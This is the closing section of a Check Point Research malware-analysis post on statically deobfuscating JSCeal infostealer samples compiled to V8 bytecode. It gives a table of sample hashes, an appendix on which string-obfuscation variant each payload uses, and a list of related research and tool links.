| 8fb3e6acb2024601eba0ba484091ff3d | e57f6ca6543616f75f7811273616fe47 | 0c72513efdae9785894b6e925590d0b59b652dda53b8cd882037a87e672a4a5a |
| af105a6d4dc10b2bfefd75e917245523 | a308fa1524c9d5b8dc55d2b296a2629b | 9f673e3b361f438e9986f2a7b2423d3d02dbecea0c220163566850ef6ab56626 |
| b2dad3f88b7f6870f83eb1ad852b7f7e | 576e94d705bd50811dc9525a45732bc3 | 59c9038227c634f4e512afaa98f2ca998b0aaac83437c218686c51acbda7873e |
| d064dfaaef30c057b832c79996c35e89 | 710cc97e64618c68ffca72ac405a48a1 | 88b1d75d330cf6be9a7f48cdfd51c48125a86f9bcb6bcb736fb8399e0617d680 |
| d5b4137135cf121e3ea07b1c81fe1108 | c605371a8caf11497f1879597292e338 | 2c29b4089845b010428f8be48e62f165e0f7f8a48e58200629c6020c7ac2cab7 |
| e26687982d924ffebef6fbf2d9d43350 | 2477fd3e348c51bf575ede398253d0b3 | aec3e252c429e150c42976d6badeea31e48a0356ecbd27796df83fc6d3de16ea |
| e27ae65977287bdfb7b0e15fd3603f85 | 7650ec266b414d097101da12c4384659 | 57f32b3942d5543177f07e49fc84f1409a49b5df7d25549e543607c223b87695 |
| e711a90b5ece5380e1acaed56827e8d5 | 1b7f4288b12373c8d6488fde69c8ce0d | fa02e707af9a353f0e2d7a77489c11c2249a1d9dbccf74070130b31834e8d7c3 |
| 0d1fce0cb2b9dec26a10f0822aeffb19 | e81b35b76b4d97751c0724bc0c7f3b83 | 36d34b6405a33fcb95e1323e2ca8c688af02b315fc1bded19fa27bd1c7ca6f1c |
| e8b5448b4f7b013e8c6191b20d3f8291 | fa0180946b9a6ad373b7a8f983e2e597 | 22833568125bcc55000503cfe6b470925b7d095ff7592bef79fe52e0573123cc |
| fd4494c555adda2eb54b88f5c9c08801 | 10c576a57fc040eddd84d631786b8dda | 06dce0f294c62f2a2393c812ff711bde831bf420a4df484bcf5b6241fc0f00d0 |
Appendix – C
Of the 24 payloads listed in Appendix B, 23 use the dominant string-obfuscation variant handled by deobf_str2.py. The older payload 91038aebe528a065c3e995a418db6826 uses the simpler variant handled by deobf_str1.py.
All identified obfuscated string chunks in these 24 payloads were successfully deobfuscated — meaning that each identified obfuscated chunk was decrypted into a valid string chunk.
Complete listings are available in the repository [8] in the files named by the pattern: {md5}.deobf.txt.strings.txt.
Related Research
[1] Sealed Chain of Deception: Actors leveraging Node.JS to Launch JSCeal
[2] Exploring Compiled V8 JavaScript Usage in Malware
[3] View8 (original): https://github.com/suleram/View8
[4] View8 fork: https://github.com/j4k0xb/View8/
[5] Brotli Algorithm: https://github.com/google/brotli
[6] JavaScript Obfuscator: https://github.com/javascript-obfuscator/javascript-obfuscator
[7] JSC_deobfuscator: https://github.com/hasherezade/jsc_deobfuscator/
[8] Material extracted from the analyzed samples: https://github.com/hasherezade/jsceal_datasets
[9] V8 string literal patch: https://github.com/hasherezade/jsc_deobfuscator/blob/main/Utils/disasm/patches/v8_string_patch.diff
[10] V8 build instructions: https://github.com/hasherezade/jsc_deobfuscator/wiki/Building-V8-Disasm
[11] Demos illustrating the deobfuscation process live
[12] Microsoft Security: threat actors misuse Node.js to deliver malware and other malicious payloads
[13] Cato CTRL Threat Research: A Deep Dive into a New JSCEAL Infostealer Campaign
The post Breaking the Seal: Static Deobfuscation of JSCeal’s Compiled V8 Bytecode appeared first on Check Point Research.